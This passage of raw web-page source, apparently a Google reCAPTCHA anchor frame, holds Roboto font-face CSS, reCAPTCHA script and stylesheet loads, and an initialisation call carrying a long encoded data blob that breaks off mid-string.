U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="uaw7bBdQg-_XFZ4em3jJsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="uaw7bBdQg-_XFZ4em3jJsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uaw7bBdQg-_XFZ4em3jJsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5V/Nh1DwpnDq07DisOEZcOfw581wpdaPsOobsOOwpcXw5wkdx/[base64]/ClT7Ch3jClcOfUcKcw4LDs8KvOcOFwrPCj8O1wp8iw7FCblLDv8K6Kjh+woPCu8OXwonDjcKWwplZwpLDpcOGwrIxw5/[base64]/[base64]/DhAACwrTDvMOjw5IFw6zDt8O5K8OPHhxKwozCuynDlkM6wpfCgQ9swrPDvcKEeWUyKMOkAy9XeUjDtMK/[base64]/[base64]/CtyJKTMKTG8OeX8K5w6DDrVR9HXTCjcOrwr4Rw7gkwrTCqMKcwp9CeHsraMKVPsKTwqNuw79ZwqMgTcKiw6Fgw6hTwqEnw6/[base64]/Dkw+PUQvbMKXezgWwodUw77CiMOsw55MPWwNw78TfyhtworCuMOgHXTDknU+NsOhQmhOIsOgw7bDv8O8wrwECsKEK3gWMMK/VcOPwq49VsKoaTXCj8KSwpLDtMOMAcOxcQrDjcKAw6nCgRDDm8K4w5FUw6gswq3DqMK/[base64]/DuAXCslsuW8OPGg4twq8AwrnDqx7CgsOawpdKdcKXQQbDnTHCpcK0fnrCuEvCiDAJQcO/eHEKV3rDrsO3w7lMwrMNX8Ocw43CuEzDoMOiw6oEwovCi2LDmTkzSBLCoGw4ecKLDsKSKcOic8OsFsO9REjDq8KOB8Oaw6fDjcKiLMKlw5F8JljCmUnDow3CvsO9wqR5AkHCuDfCqmVcwrlzw4x3w4J0RW1dwpcyKsOUw5l/wqlzA2/[base64]/[base64]/[base64]/Dilhkw7sgw5wfKsKRw6waw5J7w7HCkAt6wonCn8O/NHjClEgfHCMGw5JcNcKucxoDwodkw4PDqMO/B8KjXMOxSzXDscKfPjrCh8KaAHhlPMOUw5rCunnDgUFkZcKPfBrCk8KePGI0XMO1w5XDnsOuME44wpvDtR3DucK5wrbCicOmw7AcwrDCohh/w5xrwqpWw4QzeiDClMKbwoQcw6JhP1gcw6k7NMOJwr3DmCJcGcKTecKJKsKWw4rDj8OrJcKgIsKLw6bChj7DlHHCsTnCvsKUwovCrsO/[base64]/DksOUwrgpw4YswpnCsgICXMK3Ex5CQEzCvsKyMR0hwrvDvcKFI8OWw4bCrzoiCMK3b8Oaw6rCk3c/Z0/[base64]/FcKcbC3DmToFwqvDlTDCnBJSwr7CoMK0KsKJIA3CicO8wosxIMOtw4nDlmoGwqUeMcOvbcO3w5jDucO4OMK7wpJ1IsO+EMOcOEdrwpPDgw/DqzvDqRbCvHzCrn05f24jT0x3wr3DpcOTwrNdX8K/[base64]/EMK2N2hOw7lhB8O2Oh1qwrjDoGY+YEpzw53DjWgowqERw4MeJ0UEYMO8w7M4w6ExW8O2w6BHFMKuDMKmFinDrcOeRTx1w6LCj8ONYQ8mGSHDssOhw5pqEC4Zw5gewqTDpsKCasOww4kew6fDpFPDgcKHwozDh8OMB8OiZMOFwp/DocKdT8OmccKsw7vCnzXDjHbDsG5FC3TDrMKbwr/[base64]/w7nDssOKw7toW8K7DcOlw6AFwo/CoAXChcKsw7fCjcO4wqJ8w7nDh8K1bD9yw4jCgMK1w7oZfcO+Sy8+w4QHbjfDlsKXw4UAb8OgWXpaw7HCgy57YnwnJMODwrHCsn56w4RyIMKvAsKmwojDmxjDkSjCisOXCcK3VhXDpMKvwo3CnBQuwqpWw4MnBMKQwqE/Ui3CmUkPVzxsb8K6wqbCoR1sD0NVwpDDtsKFccO3w53DuFHDt27CksOmwrQTfytRw4c2NMKDbMOEw6rDgAUHd8K0w4B5QcOQwofDmD3Dk07ChFw/U8O+w7s1wohqwrt+dWrCjcOvVVx1FcKecj4owqRQHl/Cp8KXwpw5QsOmwoUhwq3DvcKTw4Efw7HChx7CisO5wp8nw5bDiMK0wrFfwrMHZMKee8K3FDgRwp/DnMO+w6bDj2nDhwIBwrHDiWsUZcOFDG4sw5cnwrlwFTTDglNew4p6wpLCj8KfwrbDgnBkH8Kxw7LCvsKkKcOmFcOVw4URw7zCgMOzfMOtQcK0a8OISgjDqB8OwqnCocOww5bCnWfChcOyw5syUX7DjC55w59keF/CuibDu8O+XV1zTsKCCsKbwo3DjlBkw67CtizDvyTDpMOQwoMKV2nCqMK4Tkp0wo1mw7ltw4DCpcKnCRxKwr3DvcKpw5YhEiDDjMOzwo3Ck3xnwpbCksKaOUdNRcO0S8Okw4vCiW7DkcOawqDDtMO/[base64]/CoMKcD33CiF7CngzCim7DrQkew78MW8OdRcKkw5AQfMK2wq/Cr8O+w7cIFm/DuMOfO0t7KcObS8OVSg3Cq0LCpMOww4AnGU7CmAtKwqwSJcKwcHtdw6bCtsOFLsKBwoLCuz0BF8KmVFgbVcKNATXDnMKENGzDkMK1w7ZaM8KbwrPDo8KzHyQCe2nCmnITWsKMdzbCocO/wobCo8OGOsK1w4VGTsKKYMKwCmUyBGPDgkxnwr4nwpjDlcKGF8OHT8KOVGRlJRDChQNewpjCiVPCqiFDXB4FwotjBcKNw4tGBibDlcOfZMKcF8OAMMOTGnhGaT7DkU3Co8OoRMKhW8Oew7HCpQzCvcOZQCY4UU/Cp8KNWAoQGloQH8Kww53Dkw3CkCLDggwcwo84wp/DkBzDlwdDZsKow6/[base64]/DkMOIU3ZpQS/Ck1g6w47Cvy47esOGGsKrwrfDuMO+wr3DvMKQwrgwJ8OkwrzCv8OObcK1w54aXMOkw6DCt8OsdsKQHCHCuBjCjMOBw7hOdm0EfsKMw77CucKDwpV9w7gKw6Iiw6wmwp4ow6AKH8KgEgUnwrvCuMKfwq/CvMKRPy9owovDh8OJw7dgeRzCoMO7w6QwQMK1WhdyF8OdFxxIwplOP8KvUTRWfcOewqhSM8OrXgvCs2RHw59WwrfDqMOUw5vCr3TCg8KVEcKZwpfDicK5ZAnDiMK5w5fCrQfDrX07w5DClRo/w6EVeinCoMOEwqvDnlfCp1PCsMKowrNAw6dMw4gZwp4BwprDqTE3CcODUcOiw6bDuAtiw6djwr1+LsOBwprDjjbCv8K3HsOnccKiw5/DiVvDhBhCwo7CsMORw4JQwr9iwqrCjsObaFnDskxTHBXCtzbCgAXDqzJMAD3CuMKFMj94wojCt3vDj8O5PsKcEENee8OOZcKVwo/Cvn/Ck8KoFsO0w6TCpMKPw4kaN1jCr8KMw45Qw4TDpcOaEsKCdcKTwpPDlcOXwpw7YsOiT8KRV8OiwoA8w55iaG1XfS/CrcKNCBjDoMOcwpZNw6DDg8K2Zz7DpxNRw6fCshwaCFEnDsK/[base64]/DicKvwqgWcMKLM8Olw7jDoAPCgzPDpwUGKsKKJ8K2wq/[base64]/[base64]/DnMOXwo/CoUAgE10ZMFrDnMKHX2TDshtvIsOPLcKUw5Zvw7zDs8KqDGtJb8K4UcOyScOuw48cwpHDu8O9P8K2KcObw5dtfmRqw4Y/wrJpfDE2H1fCmMK7aU7Dp8KnwrXCqRrDnsKZwojDkjVKUSQFw6DDn8OWQks2w7pDMhwEIDTDngAEwoXCqMO5HkZkdkskwr3CkArCjUHDkMKkw5XDrRtRw5pyw4dBLsOjw5LDoXxnw6MNBWR/w4YmN8Oweh/DoQJnw5ECw6DCuk1kOzF/[base64]/w6xRw5kewp5dw6Erw7tnwrosw7DCsznCnxJgw4zDqHtKAzISfWodwpY+OmsTCFrCisOGw7/CkWHDjmTCk27Ch2IuJHxxJ8OBwpnDqQ4YZcOWw6ZQwq7DvMKBw6VBwqdhP8O5b8KPDw7Ch8Kjw59vCcKKw5Flwp7Ci3bDrsOzfC/CuUsxcAnCpMOUX8K0w50Iw4fDj8Odw4nCisKqGMOewq9Vw7LCmQHCq8OQw5DDmcKawq5lwqFcZ3hywrktLsK2F8O/[base64]/DlcK9woXDvGM/BMKkw7rDlMKtLX4NFy7CrsK5YDXDkcO6d8OsworCqwdkL8K6wr5jLsOsw5lTacKCFcK9dzZywrfDqcOEwq/[base64]/Do0fCscKODHHDtFdeXMKKwp86bsOBG8Ozwog+wojDs3XDrDQBw7PCucKDw4MmSMKWBmkGJcOVRVrCgDzCncOaYA1dIsKpZ2QLwqd+P3fCgl1NbDTCr8OkwpQoc3rCiw3CjxfDnAg5wrFbw7zDm8Kfw5vCr8Kuw7PDnH/CgsKgCBDCp8OtfMOjwoknSMKNZsOvw5B2w605NgrDiwrDuVondMKWWmfCiDHDkXkYbT5xw79dw6VJwpxOw6bDrHHDtsKiw6UResKCIkzCqlEJwqHDrMOFY31ZTcOwF8OKbDfDtcOPODB3wpMYFcKFScKIYlZHGcK9w5PDq1kpw6g/w7/CkSTCuQnCt2MAdV/DuMOuwqfCkcOIbmPCnsKqfCI6QCB+w4vDlsKNdcKnaBfCtMOkRlVXAnkfw6MMLMOTwp7CscKAwp1BRcKjY24sw4rCsilmKcOpwpbCpAw+TDB9w63Dq8OeLMK3w6/CuAxLOsKbRnLDolvCvgQmwrQrN8OQe8O2w7vCnGnDnVs3CcOxwrJNbMOiw6rDnMK3wr9rCXAMw4rChMOOYgJQbDjCgz4RcsOKW8KRIlF5wqDDph/Dm8KcdMKvfMKVJsKTbMK8KMO1wp9NwpUhBiPDlgk3JmnDqg3DqBUDwqkeFCJDfjgiFzjCvsKPRMOyGcK5w7bCryTCgwTDosOZwovDpXBIw5TCo8Oqwpcie8KONcO5wrnDp2/CiwLDtGwTXsO2M2XDjUphEcK5w7YHw4d1ZsKsUz0ww4vDhAJqeyEOw57DjMKRezHCi8KPw5jDlMOdwpM4J0NFwrTCgsKmw7l8GsKKw4bDg8KfNcKBw7LDpMOlw7DCkGwhbsKZwptew74KPcK8wozCksKLM3PCnsOISwbCj8KsAjjCmsKwwq3DsnnDuhrCqMO0woNGwr/ChsORLkHDvzHCtHHDrMOkw77CjhPCqDBUw54Mf8OcW8OfwrvDiDPDt0PDhhLDu0xpHnlQw6pDw5zCiCcdQMOzNMOow4tIZDYNwqkQfXnDnjbDvMOUw6rDv8K/[base64]/CkhPCnjhJHsK4ScKwTMKKf8Odw7ZhU8KqbRd4wqJ0AcKDw7zDpDcaE0dZdUcQw6HDksKWw4AbWMOnZxE+IxAuIcKAfFYBGz9oVgJ7wqAYe8Obw5EzwrnDrMObwo1GRR1VIcK4w4d/w7jDlMOXQMOgbcOhw4zChsK/B1cOwrfCqcKOOcK0S8Kiwr3CtMOvw6hKR1oQcMOWWzV8HXUrw7/CoMKqKxdtZCBRG8KZw49+w5NKwoU4wowiwrDCh34FVsOTw7QMAcOkwo7DiBczw7TDiW3Dr8K9SVnCvMOGYBo7w6xfw719w7JEdcKvWcOcOHnChcK7F8K2cXMYVMOFwpsww551LMO6QVgmwoTCn0AHK8KWdXLDuk3CvcKDw5bCtVtgYMKHPcKdIi/DqcKdKwDCncO6TkzCpcKMQEHDqsKqIhjCoBXChBzCu07Ci2zDsz41wqHClsOKY8KEw5ALwqJYwp7ChMKvGWhXKg5KwpPDlsKiw6sMwpHCsWHCnxozGG/CrMKmczbDk8KoAHLDlcKaSlXDhizDjcOJEQPCjArDpMO5wqF8ccOxLFs6w6Bnw5HDnsOsw4hyWBkQw57DiMK4D8OzworDicOaw61Wwpg1CUdeKgPCncK9X3/[base64]/DgcK0RMK0w70bR8Kmd13CkmXChcK5wrPCn8KSw71fOMKid8KLwr/Dt8OYw5lww5rCtx7CncO/[base64]/DgcKxUMOdNsOVBQxFd8OtNMOLBhs7KnLDgsK3w5JCQMKaHXkoTzBfw6LDsMO1VE/DjDHDjQTDtx7CkcKnwqEPK8Owwr/CmyvCocOzQSjDu18GfDVKRMKOacKhRBbDjgV/[base64]/J8KBwpF2DsOjwppfwojDuGLDpkg8wojDrsKQw5HCvcOXDcKRwo/DjcK+wpZfb8KwKQZ1w4vDicOzwrLCnipXBzc4OcK5PjzCg8KmahrDvsK2w4fDh8K6wp3CjcOYdMOww7rDp8O3b8KpfsKzwq0TEHHCmXsLRMKLw7vDrsKSXMOYfcOcw4giEmHCqRLDgBVOI0lXSyV/FUUMwrM7w60XwqzCgs